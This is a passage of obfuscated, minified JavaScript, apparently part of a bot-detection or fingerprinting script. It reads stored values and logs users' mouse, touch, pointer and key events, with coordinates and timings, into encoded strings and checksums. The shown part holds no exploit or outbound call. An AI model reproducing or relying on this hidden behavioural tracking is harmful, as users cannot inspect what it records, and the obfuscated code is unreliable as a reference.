f2=P[Lm()[QO(KO)](BQ,Tm,cI,gp)][tq()[H6(hP)](m4,Qk)]?P[Q8(typeof Lm()[QO(jm)],'undefined')?Lm()[QO(KO)](BQ,Tm,cI,bG):Lm()[QO(Zb)](dp,Uv,Sd,Cd)][tq()[H6(hP)](m4,Qk)]:BO(QI[Vb]);var W4=BO(Zb);var Yt=[ZO()[dU(jm)].call(null,PO,PM,GB),W4,ZO()[dU(sf)](Sh(Sh(nI)),Ch,Ec),V2(k7,[]),PQ(rX,[]),PQ(cj,[]),PQ(Yr,[]),V2(t9,[]),PQ(mj,[]),Zp,sp,zc,Rc,f2];var Uf;return Uf=Yt[tq()[H6(ON)].call(null,p2,DS)](Lm()[QO(SH)](X4,gv,Zb,P2)),DB.pop(),Uf;};var mQ=function(){DB.push(JF);var T4;return T4=PQ(Lw,[P[I3(typeof ZO()[dU(dT)],qU([],[][[]]))?ZO()[dU(ZI)](kd,kL,lN):ZO()[dU(KP)].call(null,Qc,N2,q5)]]),DB.pop(),T4;};var UC=function(){DB.push(UJ);var VP=[hN,Lt];var hF=vC(TG);if(Q8(hF,Sh({}))){try{var Jx=DB.length;var QL=Sh(Sh(KM));var Mf=P[I3(typeof Lm()[QO(lt)],qU(Q8(typeof ZO()[dU(KP)],qU('',[][[]]))?ZO()[dU(jm)].call(null,YB,KZ,GB):ZO()[dU(ZI)](MP,ZQ,NJ),[][[]]))?Lm()[QO(Zb)].apply(null,[jN,bN,NC,MP]):Lm()[QO(XB)](x3,tF,bG,Cf)](hF)[bI()[xh(hC)](cA,hx,x3,Bp)](ZF()[Z2(bG)](PJ,Vb,bU,Zb,Dv));if(jk(Mf[Q8(typeof bI()[xh(KO)],qU([],[][[]]))?bI()[xh(nI)](lQ,lm,lm,BA):bI()[xh(FU)].call(null,UF,Sh(Sh(Zb)),Zb,LC)],SH)){var Gx=P[bI()[xh(Fp)](Bn,gd,mt,Nc)](Mf[FU],jm);Gx=P[bI()[xh(s2)](Vq,rJ,Sh(nI),Yv)](Gx)?hN:Gx;VP[nI]=Gx;}}catch(Ld){DB.splice(Pp(Jx,Zb),Infinity,UJ);}}var GG;return DB.pop(),GG=VP,GG;};var gN=function(){var Hv=[BO(Zb),BO(Zb)];var qt=vC(VQ);DB.push(rC);if(Q8(qt,Sh({}))){try{var Pd=DB.length;var RF=Sh([]);var Fv=P[Lm()[QO(XB)].apply(null,[x3,vL,bG,m2])](qt)[I3(typeof bI()[xh(N8)],qU('',[][[]]))?bI()[xh(FU)](m4,tQ,cL,BP):bI()[xh(hC)](Ut,jH,tQ,Bp)](ZF()[Z2(bG)](PJ,jt,EC,Zb,WC));if(jk(Fv[bI()[xh(nI)].apply(null,[Ax,SH,Sh([]),BA])],SH)){var hQ=P[Q8(typeof bI()[xh(tQ)],qU([],[][[]]))?bI()[xh(Fp)](gT,MF,Sh(Sh({})),Nc):bI()[xh(FU)](xN,Sh(Sh([])),bU,LJ)](Fv[Zb],jm);var OG=P[I3(typeof bI()[xh(Xv)],'undefined')?bI()[xh(FU)].call(null,lJ,Sh({}),j2,Bx):bI()[xh(Fp)](gT,Sh(Sh(Zb)),HB,Nc)](Fv[ZI],jm);hQ=P[bI()[xh(s2)](Vv,fp,HB,Yv)](hQ)?BO(Zb):hQ;OG=P[bI()[xh(s2)](Vv,jm,xQ,Yv)](OG)?BO(Zb):OG;Hv=[OG,hQ];}}catch(VC){DB.splice(Pp(Pd,Zb),Infinity,rC);}}var S5;return DB.pop(),S5=Hv,S5;};var OF=function(){DB.push(XJ);var md=ZO()[dU(jm)](SH,G7,GB);var Qt=vC(VQ);if(Qt){try{var MQ=DB.length;var d5=Sh(Hg);var FN=P[Lm()[QO(XB)].apply(null,[x3,Rn,bG,YB])](Qt)[bI()[xh(hC)].apply(null,[lU,XS,hB,Bp])](Q8(typeof ZF()[Z2(KO)],qU(ZO()[dU(jm)](wx,G7,GB),[][[]]))?ZF()[Z2(bG)].call(null,PJ,Nc,wx,Zb,KT):ZF()[Z2(HB)](SC,MP,Sh(Sh(Zb)),ZG,EC));md=FN[nI];}catch(Yp){DB.splice(Pp(MQ,Zb),Infinity,XJ);}}var n4;return DB.pop(),n4=md,n4;};var Xx=function(Sv,S4){DB.push(xf);for(var EL=nI;UI(EL,S4[bI()[xh(nI)](IU,Dt,Sh(Zb),BA)]);EL++){var vq=S4[EL];vq[ZF()[Z2(nI)].apply(null,[K5,SH,P2,jm,st])]=vq[ZF()[Z2(nI)].apply(null,[K5,VU,bT,jm,st])]||Sh(Hg);vq[Q8(typeof bI()[xh(Kb)],qU('',[][[]]))?bI()[xh(EC)](pn,c2,Cf,bG):bI()[xh(FU)](m5,Sh({}),VU,kf)]=Sh(KM);if(sF(Lm()[QO(nI)](HL,Wt,Nm,GB),vq))vq[ZO()[dU(KO)](hP,RI,Q4)]=Sh(Sh([]));P[bI()[xh(KO)].call(null,q4,hP,Sh(Sh({})),Gc)][tq()[H6(Nc)].apply(null,[gc,NI])](Sv,TL(vq[tq()[H6(Xv)](ft,jL)]),vq);}DB.pop();};var pJ=function(bv,vF,hd){DB.push(mJ);if(vF)Xx(bv[bI()[xh(Nm)](L2,Bt,hC,dc)],vF);if(hd)Xx(bv,hd);P[bI()[xh(KO)].call(null,m3,m2,vH,Gc)][tq()[H6(Nc)](gc,Zq)](bv,bI()[xh(Nm)](L2,bd,JK,dc),IN(Dr,[ZO()[dU(KO)](A3,Bh,Q4),Sh(Hg)]));var Cv;return DB.pop(),Cv=bv,Cv;};var TL=function(Kd){DB.push(Oc);var zQ=TN(Kd,bI()[xh(ON)].call(null,Ix,nT,A3,Cd));var O2;return O2=Xt(bI()[xh(A6)](AK,zp,C6,xd),Wc(zQ))?zQ:P[bI()[xh(nT)](Qv,Tk,A6,b6)](zQ),DB.pop(),O2;};var TN=function(cJ,Ov){DB.push(H4);if(mk(tq()[H6(KO)].apply(null,[Rd,gK]),Wc(cJ))||Sh(cJ)){var WL;return DB.pop(),WL=cJ,WL;}var qc=cJ[P[bI()[xh(hB)].apply(null,[P6,bd,wx,Sc])][ZO()[dU(gp)].call(null,KP,Rt,vc)]];if(Q8(TF(nI),qc)){var fv=qc.call(cJ,Ov||ZO()[dU(lt)](P2,Ym,NJ));if(mk(Q8(typeof tq()[H6(dT)],qU('',[][[]]))?tq()[H6(KO)].call(null,Rd,gK):tq()[H6(JK)](Fd,s4),Wc(fv))){var zN;return DB.pop(),zN=fv,zN;}throw new (P[ZO()[dU(bG)].call(null,s2,kQ,ZC)])(tq()[H6(N4)].apply(null,[Q5,P5]));}var nC;return nC=(I3(bI()[xh(ON)].apply(null,[vf,dT,Zb,Cd]),Ov)?P[bI()[xh(nT)](V4,VU,A3,b6)]:P[Lm()[QO(Nm)].call(null,DQ,kN,HB,C6)])(cJ),DB.pop(),nC;};var zv=function(AL){if(Sh(AL)){Y4=QI[Dm];I4=jQ;nG=ON;Ev=hB;jc=hB;Wf=QI[rL];ct=hB;BC=hB;Qx=hB;}};var mG=function(){DB.push(WG);Vp=ZO()[dU(jm)](Sh(Sh([])),Qp,GB);sG=QI[FU];mP=nI;j5=nI;kx=ZO()[dU(jm)](Sh(Sh({})),Qp,GB);wG=nI;gP=Ww[bI()[xh(hP)](mx,Cx,J5,HC)]();jp=nI;bQ=ZO()[dU(jm)](Tk,Qp,GB);v5=nI;nN=nI;rQ=nI;pv=nI;DB.pop();Pc=nI;qC=QI[FU];};var lp=function(){DB.push(OQ);Sx=nI;vd=ZO()[dU(jm)](Sh(Zb),mb,GB);sN={};EN=ZO()[dU(jm)](Sh(Sh([])),mb,GB);Lq=QI[FU];DB.pop();qp=nI;};var YC=function(RN,WQ,gQ){DB.push(kp);try{var mC=DB.length;var JC=Sh(Sh(KM));var J2=QI[FU];var mp=Sh([]);if(Q8(WQ,Zb)&&jk(mP,nG)){if(Sh(nx[bI()[xh(fC)].apply(null,[Cb,Sh(Sh({})),Sh(Sh({})),k2])])){mp=Sh(Sh({}));nx[bI()[xh(fC)](Cb,C6,BN,k2)]=Sh(KM);}var Dc;return Dc=IN(Dr,[I3(typeof NL()[bC(dC)],'undefined')?NL()[bC(KP)].call(null,gc,A6,Fd,Nm):NL()[bC(jm)].apply(null,[kG,FU,Hf,wx]),J2,I3(typeof ZO()[dU(jP)],'undefined')?ZO()[dU(ZI)](cQ,pL,BP):ZO()[dU(C6)](lt,Xf,C6),mp,I3(typeof tq()[H6(hP)],qU([],[][[]]))?tq()[H6(JK)](IJ,jv):tq()[H6(J4)].call(null,HB,qk),sG]),DB.pop(),Dc;}if(I3(WQ,Zb)&&UI(sG,I4)||Q8(WQ,Zb)&&UI(mP,nG)){var Op=RN?RN:P[ZO()[dU(KP)](mq,xc,q5)][rA()[D3(ON)](c2,mq,bU,Nm,FU,pf)];var XP=BO(Zb);var AC=BO(Zb);if(Op&&Op[ZF()[Z2(KO)].apply(null,[rP,FU,BN,Nm,DG])]&&Op[ZO()[dU(xQ)](Nc,gm,QC)]){XP=P[bI()[xh(Nc)].call(null,CI,Sh(Sh([])),gd,vN)][bI()[xh(YB)].call(null,XT,Dt,XB,fL)](Op[ZF()[Z2(KO)](rP,Qf,Qc,Nm,DG)]);AC=P[bI()[xh(Nc)](CI,bd,Sh({}),vN)][I3(typeof bI()[xh(bU)],'undefined')?bI()[xh(FU)](Lx,tp,SH,dG):bI()[xh(YB)](XT,c2,Sh(Sh([])),fL)](Op[ZO()[dU(xQ)](A6,gm,QC)]);}else if(Op&&Op[I3(typeof tq()[H6(tf)],qU([],[][[]]))?tq()[H6(JK)].apply(null,[bt,pF]):tq()[H6(K4)](LT,EQ)]&&Op[ZF()[Z2(hB)].call(null,nT,ON,hB,Hn,bL)]){XP=P[bI()[xh(Nc)](CI,kG,Sh([]),vN)][bI()[xh(YB)].call(null,XT,ON,bG,fL)](Op[Q8(typeof tq()[H6(jQ)],qU('',[][[]]))?tq()[H6(K4)](LT,EQ):tq()[H6(JK)](Tt,O4)]);AC=P[bI()[xh(Nc)].apply(null,[CI,Sh([]),Sh(Sh([])),vN])][I3(typeof bI()[xh(BA)],qU([],[][[]]))?bI()[xh(FU)](EG,mq,MP,nQ):bI()[xh(YB)].call(null,XT,Qc,Hn,fL)](Op[ZF()[Z2(hB)](nT,mt,s2,Hn,bL)]);}var dd=Op[ZO()[dU(bd)](Tk,bH,Rx)];if(Xt(dd,null))dd=Op[Q8(typeof bI()[xh(P2)],'undefined')?bI()[xh(I8)].apply(null,[Jf,rJ,j4,gL]):bI()[xh(FU)](wQ,VU,cI,IC)];var R4=q2(dd);J2=Pp(Pq(),gQ);var Wd=ZO()[dU(jm)].call(null,KO,qq,GB)[I3(typeof bI()[xh(cI)],qU('',[][[]]))?bI()[xh(FU)](Rv,gp,j4,cG):bI()[xh(VU)](lk,hB,c2,wf)](pv,ZF()[Z2(lt)].call(null,qv,gd,xQ,Zb,rN))[bI()[xh(VU)].call(null,lk,YB,AJ,wf)](WQ,ZF()[Z2(lt)](qv,rL,j4,Zb,rN))[bI()[xh(VU)](lk,JK,cI,wf)](J2,ZF()[Z2(lt)].apply(null,[qv,DQ,gp,Zb,rN]))[I3(typeof bI()[xh(A3)],'undefined')?bI()[xh(FU)](KG,gd,Sh([]),JL):bI()[xh(VU)].apply(null,[lk,L5,L5,wf])](XP,ZF()[Z2(lt)](qv,hC,L5,Zb,rN))[bI()[xh(VU)].apply(null,[lk,A6,P2,wf])](AC);if(Q8(WQ,Zb)){Wd=ZO()[dU(jm)].apply(null,[hC,qq,GB])[bI()[xh(VU)](lk,Vb,Sh(Sh(nI)),wf)](Wd,ZF()[Z2(lt)].apply(null,[qv,DF,BN,Zb,rN]))[bI()[xh(VU)](lk,Sh(Zb),DF,wf)](R4);var OL=mk(typeof Op[tq()[H6(tf)].apply(null,[Yc,AG])],bI()[xh(Vb)](Xb,cc,XB,j2))?Op[tq()[H6(tf)](Yc,AG)]:Op[Q8(typeof bI()[xh(DQ)],'undefined')?bI()[xh(Jp)](MK,Sh(Sh([])),YB,kk):bI()[xh(FU)](YB,KN,Cd,hf)];if(mk(OL,null)&&Q8(OL,Zb))Wd=ZO()[dU(jm)].call(null,bG,qq,GB)[Q8(typeof bI()[xh(qN)],qU('',[][[]]))?bI()[xh(VU)](lk,Sh(Sh({})),LL,wf):bI()[xh(FU)].apply(null,[KK,xQ,Sh(Sh({})),Y2])](Wd,ZF()[Z2(lt)](qv,MF,Dm,Zb,rN))[Q8(typeof bI()[xh(J5)],'undefined')?bI()[xh(VU)](lk,jP,Sh(Sh([])),wf):bI()[xh(FU)](JN,Hn,bd,I2)](OL);}if(mk(typeof Op[bI()[xh(Y2)].apply(null,[ph,KP,cL,tQ])],bI()[xh(Vb)](Xb,HB,Sh(Sh(Zb)),j2))&&I3(Op[bI()[xh(Y2)](ph,XS,Sh(Sh(nI)),tQ)],Sh([])))Wd=ZO()[dU(jm)](EC,qq,GB)[bI()[xh(VU)](lk,Dm,Sh(Sh({})),wf)](Wd,tq()[H6(QN)](Qv,Lk));Wd=ZO()[dU(jm)].call(null,Sh({}),qq,GB)[bI()[xh(VU)](lk,vH,Tk,wf)](Wd,Lm()[QO(SH)].apply(null,[X4,Xf,Zb,fp]));j5=qU(qU(qU(qU(qU(j5,pv),WQ),J2),XP),AC);Vp=qU(Vp,Wd);}if(I3(WQ,Ww[ZO()[dU(KN)](pC,pG,Rq)]()))sG++;else mP++;pv++;var jJ;return jJ=IN(Dr,[NL()[bC(jm)](kG,FU,Hf,m2),J2,ZO()[dU(C6)](mq,Xf,C6),mp,tq()[H6(J4)](HB,qk),sG]),DB.pop(),jJ;}catch(dx){DB.splice(Pp(mC,Zb),Infinity,kp);}DB.pop();};var dv=function(UP,YL,CL){DB.push(gG);try{var xF=DB.length;var s5=Sh(Hg);var Gp=UP?UP:P[Q8(typeof ZO()[dU(j2)],qU([],[][[]]))?ZO()[dU(KP)](ZI,VL,q5):ZO()[dU(ZI)](Sh(Sh(Zb)),tL,sd)][I3(typeof rA()[D3(Nm)],qU(I3(typeof ZO()[dU(Hn)],'undefined')?ZO()[dU(ZI)].apply(null,[Zb,Bd,t4]):ZO()[dU(jm)](Tk,xj,GB),[][[]]))?rA()[D3(cI)].apply(null,[c2,gC,Sh(Sh(nI)),rG,KN,fQ]):rA()[D3(ON)](m6,mq,Sh(nI),Nm,hB,xt)];var xC=nI;var c5=BO(Zb);var Iv=Zb;var F2=Sh(Hg);if(jk(Lq,Y4)){if(Sh(nx[bI()[xh(fC)].call(null,IH,Sh({}),Sh({}),k2)])){F2=Sh(Sh(Hg));nx[bI()[xh(fC)].call(null,IH,Sh(Sh([])),jt,k2)]=Sh(Sh(Hg));}var FJ;return FJ=IN(Dr,[NL()[bC(jm)](kG,FU,A5,MF),xC,ZO()[dU(Xc)](zp,WN,GN),c5,Q8(typeof ZO()[dU(lm)],qU('',[][[]]))?ZO()[dU(C6)](x3,lx,C6):ZO()[dU(ZI)].call(null,xQ,Nf,Lp),F2]),DB.pop(),FJ;}if(UI(Lq,Y4)&&Gp&&Q8(Gp[bI()[xh(Jv)].call(null,n6,pC,Sh(Sh(Zb)),BQ)],undefined)){c5=Gp[bI()[xh(Jv)].apply(null,[n6,Sh(Sh({})),Sh(Sh(nI)),BQ])];var XN=Gp[Lm()[QO(c2)].apply(null,[dJ,z4,Tk,j4])];var Gv=Gp[Lm()[QO(dC)](tp,qf,Tk,XB)]?Zb:nI;var KF=Gp[bI()[xh(Rx)](m8,vH,bT,lN)]?Zb:nI;var Vt=Gp[bI()[xh(Xd)](Sq,tp,m2,Ud)]?Zb:Ww[bI()[xh(hP)](mA,Sh(Zb),HB,HC)]();var R2=Gp[I3(typeof ZO()[dU(MC)],'undefined')?ZO()[dU(ZI)].call(null,j2,wc,YQ):ZO()[dU(YB)](cI,nk,G4)]?Zb:QI[FU];var mf=qU(qU(qU(fd(Gv,Tk),fd(KF,SH)),fd(Vt,FU)),R2);xC=Pp(Pq(),CL);var k5=q2(null);var QG=nI;if(XN&&c5){if(Q8(XN,nI)&&Q8(c5,nI)&&Q8(XN,c5))c5=BO(Zb);else c5=Q8(c5,nI)?c5:XN;}if(I3(KF,nI)&&I3(Vt,QI[FU])&&I3(R2,QI[FU])&&CG(c5,bT)){if(I3(YL,ZI)&&jk(c5,bT)&&C5(c5,fC))c5=BO(Ww[bI()[xh(cL)].call(null,BG,rJ,Sh(Zb),QN)]());else if(jk(c5,x3)&&C5(c5,m2))c5=BO(ZI);else if(jk(c5,CJ)&&C5(c5,K4))c5=BO(SH);else c5=BO(FU);}if(Q8(k5,DL)){Lf=nI;DL=k5;}else Lf=qU(Lf,Zb);var IP=Mt(c5);if(I3(IP,nI)){var Vd=ZO()[dU(jm)](Sh({}),xj,GB)[bI()[xh(VU)].apply(null,[sb,Sh([]),Sh(Sh({})),wf])](Lq,ZF()[Z2(lt)](qv,GB,gd,Zb,Mc))[I3(typeof bI()[xh(FU)],'undefined')?bI()[xh(FU)].apply(null,[IF,Sh(Sh([])),m2,O5]):bI()[xh(VU)](sb,XB,Sh(Sh(Zb)),wf)](YL,ZF()[Z2(lt)].call(null,qv,cc,cc,Zb,Mc))[bI()[xh(VU)](sb,cL,Fp,wf)](xC,ZF()[Z2(lt)].call(null,qv,dC,Sh([]),Zb,Mc))[bI()[xh(VU)](sb,Nc,hx,wf)](c5,ZF()[Z2(lt)].apply(null,[qv,A3,tp,Zb,Mc]))[bI()[xh(VU)](sb,IJ,bU,wf)](QG,ZF()[Z2(lt)](qv,hB,IJ,Zb,Mc))[bI()[xh(VU)](sb,JK,Nm,wf)](mf,ZF()[Z2(lt)].apply(null,[qv,cL,dT,Zb,Mc]))[I3(typeof bI()[xh(D4)],qU('',[][[]]))?bI()[xh(FU)].call(null,qJ,IJ,JK,px):bI()[xh(VU)].apply(null,[sb,HB,rL,wf])](k5);if(Q8(typeof Gp[bI()[xh(Y2)].call(null,rm,Cd,DQ,tQ)],I3(typeof bI()[xh(Jv)],qU([],[][[]]))?bI()[xh(FU)].call(null,PC,Sh(nI),wx,lL):bI()[xh(Vb)](Aq,KN,bd,j2))&&I3(Gp[bI()[xh(Y2)](rm,Dt,LL,tQ)],Sh(Hg)))Vd=ZO()[dU(jm)](Qf,xj,GB)[bI()[xh(VU)](sb,kG,AJ,wf)](Vd,ZO()[dU(fG)](PO,RI,Bf));Vd=ZO()[dU(jm)].apply(null,[GB,xj,GB])[bI()[xh(VU)](sb,Sh({}),Hn,wf)](Vd,Lm()[QO(SH)].call(null,X4,lx,Zb,Dt));EN=qU(EN,Vd);qp=qU(qU(qU(qU(qU(qU(qp,Lq),YL),xC),c5),mf),k5);}else Iv=nI;}if(Iv&&Gp&&Gp[bI()[xh(Jv)](n6,Sh(Sh(Zb)),Dm,BQ)]){Lq++;}var Ef;return Ef=IN(Dr,[Q8(typeof NL()[bC(KO)],qU([],[][[]]))?NL()[bC(jm)](kG,FU,A5,D4):NL()[bC(KP)].call(null,fx,E4,lt,tp),xC,ZO()[dU(Xc)].apply(null,[mt,WN,GN]),c5,ZO()[dU(C6)].apply(null,[Cx,lx,C6]),F2]),DB.pop(),Ef;}catch(NG){DB.splice(Pp(xF,Zb),Infinity,gG);}DB.pop();};var WJ=function(Hc,fF,l5,qd,Ep){DB.push(kP);try{var Fx=DB.length;var RC=Sh(Sh(KM));var EJ=Sh([]);var b4=nI;var ht=bI()[xh(Tk)].apply(null,[Jh,jt,m2,SJ]);var KQ=l5;var wC=qd;if(I3(fF,Zb)&&UI(v5,Wf)||Q8(fF,Zb)&&UI(nN,ct)){var St=Hc?Hc:P[Q8(typeof ZO()[dU(G5)],qU('',[][[]]))?ZO()[dU(KP)](BN,qF,q5):ZO()[dU(ZI)].apply(null,[kd,sv,cI])][rA()[D3(ON)].apply(null,[Dm,mq,Sh(Sh(nI)),Nm,wx,Ad])];var bP=BO(Zb),GF=BO(Zb);if(St&&St[ZF()[Z2(KO)](rP,Cf,Sh([]),Nm,z5)]&&St[ZO()[dU(xQ)](A3,gO,QC)]){bP=P[bI()[xh(Nc)].apply(null,[BI,Bt,j2,vN])][Q8(typeof bI()[xh(dC)],'undefined')?bI()[xh(YB)](pB,A3,cL,fL):bI()[xh(FU)](HL,Sh(Sh(nI)),nI,U4)](St[ZF()[Z2(KO)].call(null,rP,C6,vH,Nm,z5)]);GF=P[bI()[xh(Nc)](BI,xQ,DQ,vN)][bI()[xh(YB)](pB,m2,RU,fL)](St[ZO()[dU(xQ)](Zb,gO,QC)]);}else if(St&&St[tq()[H6(K4)](LT,b5)]&&St[ZF()[Z2(hB)](nT,gp,Vb,Hn,DG)]){bP=P[bI()[xh(Nc)].call(null,BI,jt,Sh(Sh({})),vN)][I3(typeof bI()[xh(VU)],'undefined')?bI()[xh(FU)](PN,Sh(nI),dT,Rx):bI()[xh(YB)](pB,Sh(Sh(Zb)),DF,fL)](St[tq()[H6(K4)](LT,b5)]);GF=P[bI()[xh(Nc)].apply(null,[BI,KN,Cx,vN])][bI()[xh(YB)](pB,m6,zp,fL)](St[ZF()[Z2(hB)].apply(null,[nT,YB,Vb,Hn,DG])]);}else if(St&&St[rA()[D3(N8)](bd,VG,Cx,Hn,Sh(Sh(Zb)),Cq)]&&I3(sL(St[rA()[D3(N8)](cI,VG,ZI,Hn,FU,Cq)]),tq()[H6(KO)](Rd,cm))){if(CG(St[rA()[D3(N8)](D4,VG,Qf,Hn,zp,Cq)][bI()[xh(nI)](E8,tQ,KO,BA)],nI)){var Dd=St[rA()[D3(N8)](kd,VG,Cf,Hn,DF,Cq)][nI];if(Dd&&Dd[ZF()[Z2(KO)](rP,tQ,Sh(Zb),Nm,z5)]&&Dd[ZO()[dU(xQ)](mt,gO,QC)]){bP=P[bI()[xh(Nc)](BI,GB,dC,vN)][Q8(typeof bI()[xh(jm)],qU([],[][[]]))?bI()[xh(YB)](pB,bG,j2,fL):bI()[xh(FU)](SH,vH,hB,jC)](Dd[ZF()[Z2(KO)].apply(null,[rP,XS,BN,Nm,z5])]);GF=P[bI()[xh(Nc)](BI,Sh(Sh(nI)),XB,vN)][bI()[xh(YB)].apply(null,[pB,C6,tp,fL])](Dd[ZO()[dU(xQ)](Sh(Sh({})),gO,QC)]);}else if(Dd&&Dd[tq()[H6(K4)](LT,b5)]&&Dd[I3(typeof ZF()[Z2(Zb)],qU(I3(typeof ZO()[dU(HB)],qU('',[][[]]))?ZO()[dU(ZI)](Sh(Sh(nI)),r4,FL):ZO()[dU(jm)].apply(null,[MP,T1,GB]),[][[]]))?ZF()[Z2(HB)](pp,rJ,sf,pt,Qv):ZF()[Z2(hB)].apply(null,[nT,jP,C6,Hn,DG])]){bP=P[bI()[xh(Nc)].call(null,BI,kd,Xc,vN)][bI()[xh(YB)](pB,s2,N8,fL)](Dd[tq()[H6(K4)].apply(null,[LT,b5])]);GF=P[bI()[xh(Nc)](BI,Sh(nI),j2,vN)][bI()[xh(YB)](pB,ZI,SH,fL)](Dd[ZF()[Z2(hB)](nT,MP,KP,Hn,DG)]);}ht=tq()[H6(Nm)](HC,bK);}else{EJ=Sh(Sh(Hg));}}if(Sh(EJ)){b4=Pp(Pq(),Ep);var Yd=ZO()[dU(jm)](sf,T1,GB)[I3(typeof bI()[xh(MP)],qU('',[][[]]))?bI()[xh(FU)](ZA,rJ,rJ,Et):bI()[xh(VU)].call(null,wm,gJ,Sh([]),wf)](qC,ZF()[Z2(lt)](qv,bG,Sh([]),Zb,TJ))[bI()[xh(VU)](wm,zp,hB,wf)](fF,ZF()[Z2(lt)](qv,VU,rJ,Zb,TJ))[Q8(typeof bI()[xh(tf)],'undefined')?bI()[xh(VU)](wm,cc,Dt,wf):bI()[xh(FU)](kt,j2,RU,nt)](b4,ZF()[Z2(lt)].call(null,qv,cL,Sh([]),Zb,TJ))[bI()[xh(VU)](wm,Kb,bU,wf)](bP,ZF()[Z2(lt)](qv,c2,cL,Zb,TJ))[bI()[xh(VU)].apply(null,[wm,Kb,Vb,wf])](GF,ZF()[Z2(lt)].call(null,qv,m6,wJ,Zb,TJ))[bI()[xh(VU)](wm,Sh(Sh({})),vc,wf)](ht);if(mk(typeof St[bI()[xh(Y2)](Y8,Sh(Sh([])),tp,tQ)],I3(typeof bI()[xh(Zb)],qU([],[][[]]))?bI()[xh(FU)].call(null,bU,MP,dC,Zt):bI()[xh(Vb)](hS,Fp,bd,j2))&&I3(St[Q8(typeof bI()[xh(Y2)],qU([],[][[]]))?bI()[xh(Y2)](Y8,dT,XS,tQ):bI()[xh(FU)].call(null,Pv,LL,bG,ZJ)],Sh({})))Yd=ZO()[dU(jm)](Sh({}),T1,GB)[bI()[xh(VU)](wm,Fp,Sh(Zb),wf)](Yd,I3(typeof ZO()[dU(tQ)],'undefined')?ZO()[dU(ZI)](bT,j2,KN):ZO()[dU(fG)].call(null,Fp,v8,Bf));bQ=ZO()[dU(jm)](Nm,T1,GB)[bI()[xh(VU)](wm,cI,Sh({}),wf)](qU(bQ,Yd),Q8(typeof Lm()[QO(nI)],'undefined')?Lm()[QO(SH)](X4,zf,Zb,Hn):Lm()[QO(Zb)](HQ,q5,f5,BN));rQ=qU(qU(qU(qU(qU(rQ,qC),fF),b4),bP),GF);if(I3(fF,Zb))v5++;else nN++;qC++;KQ=nI;wC=nI;}}var YG;return YG=IN(Dr,[NL()[bC(jm)].call(null,kG,FU,Cq,Xc),b4,bI()[xh(HU)](U8,Sh({}),fG,MC),KQ,tq()[H6(fC)].call(null,Ct,TH),wC,bI()[xh(LT)](P6,L5,c2,UF),EJ]),DB.pop(),YG;}catch(tx){DB.splice(Pp(Fx,Zb),Infinity,kP);}DB.pop();};var Fc=function(wP,x4,dF){DB.push(Lx);try{var P4=DB.length;var Zx=Sh({});var L4=nI;var w5=Sh(Sh(KM));if(I3(x4,Zb)&&UI(wG,Ev)||Q8(x4,Zb)&&UI(gP,jc)){var Ac=wP?wP:P[ZO()[dU(KP)].call(null,Sh(Sh(nI)),Nx,q5)][rA()[D3(ON)].apply(null,[wx,mq,mt,Nm,HB,kJ])];if(Ac&&Q8(Ac[tq()[H6(I8)](W3,Yf)],ZO()[dU(zp)](A6,k4,SH))){w5=Sh(Sh([]));var SN=BO(Zb);var EF=BO(Zb);if(Ac&&Ac[ZF()[Z2(KO)].call(null,rP,pC,Sh({}),Nm,Tc)]&&Ac[ZO()[dU(xQ)].call(null,SH,H5,QC)]){SN=P[bI()[xh(Nc)].apply(null,[OQ,j4,m6,vN])][bI()[xh(YB)].apply(null,[kF,Sh(nI),kd,fL])](Ac[ZF()[Z2(KO)](rP,jt,Qc,Nm,Tc)]);EF=P[bI()[xh(Nc)].call(null,OQ,DQ,nT,vN)][bI()[xh(YB)].call(null,kF,hB,Tk,fL)](Ac[I3(typeof ZO()[dU(RU)],'undefined')?ZO()[dU(ZI)](wJ,cc,C4):ZO()[dU(xQ)](Sh(Sh({})),H5,QC)]);}else if(Ac&&Ac[tq()[H6(K4)](LT,RQ)]&&Ac[ZF()[Z2(hB)](nT,Tk,Sh(Sh([])),Hn,lC)]){SN=P[I3(typeof bI()[xh(Cf)],'undefined')?bI()[xh(FU)](vx,Sh(Sh([])),Dm,vL):bI()[xh(Nc)](OQ,RU,cL,vN)][bI()[xh(YB)](kF,vH,XS,fL)](Ac[tq()[H6(K4)].apply(null,[LT,RQ])]);EF=P[bI()[xh(Nc)](OQ,nT,Sh(Sh({})),vN)][bI()[xh(YB)](kF,YB,rJ,fL)](Ac[ZF()[Z2(hB)](nT,lt,gp,Hn,lC)]);}L4=Pp(Pq(),dF);var Nq=(I3(typeof ZO()[dU(tt)],qU([],[][[]]))?ZO()[dU(ZI)](jP,jt,Pf):ZO()[dU(jm)](hP,Ad,GB))[Q8(typeof bI()[xh(BN)],'undefined')?bI()[xh(VU)].apply(null,[KT,sf,hC,wf]):bI()[xh(FU)](Rf,A3,Nc,UF)](Pc,I3(typeof ZF()[Z2(lt)],'undefined')?ZF()[Z2(HB)](wt,AJ,mt,IQ,MJ):ZF()[Z2(lt)].call(null,qv,lt,KP,Zb,ZP))[bI()[xh(VU)](KT,Sh([]),m6,wf)](x4,ZF()[Z2(lt)].apply(null,[qv,kG,xQ,Zb,ZP]))[bI()[xh(VU)].call(null,KT,j4,PO,wf)](L4,ZF()[Z2(lt)].call(null,qv,AJ,Sh(Sh([])),Zb,ZP))[bI()[xh(VU)](KT,GB,rL,wf)](SN,ZF()[Z2(lt)](qv,bU,cI,Zb,ZP))[bI()[xh(VU)].apply(null,[KT,ON,Cd,wf])](EF);if(Q8(typeof Ac[bI()[xh(Y2)](Ib,hP,fG,tQ)],bI()[xh(Vb)].call(null,KZ,Sh([]),Cx,j2))&&I3(Ac[bI()[xh(Y2)].apply(null,[Ib,Sh([]),Sh(Zb),tQ])],Sh(Hg)))Nq=ZO()[dU(jm)](Xc,Ad,GB)[bI()[xh(VU)].call(null,KT,Nc,jP,wf)](Nq,Q8(typeof ZO()[dU(WG)],qU('',[][[]]))?ZO()[dU(fG)].apply(null,[Sh(nI),Kk,Bf]):ZO()[dU(ZI)](Sh(Zb),PC,hp));jp=qU(qU(qU(qU(qU(jp,Pc),x4),L4),SN),EF);kx=ZO()[dU(jm)].apply(null,[kG,Ad,GB])[bI()[xh(VU)].apply(null,[KT,Sh(Sh(nI)),jm,wf])](qU(kx,Nq),Lm()[QO(SH)](X4,JQ,Zb,tQ));if(I3(x4,Zb))wG++;else gP++;}}if(I3(x4,Zb))wG++;else gP++;Pc++;var Tx;return Tx=IN(Dr,[Q8(typeof 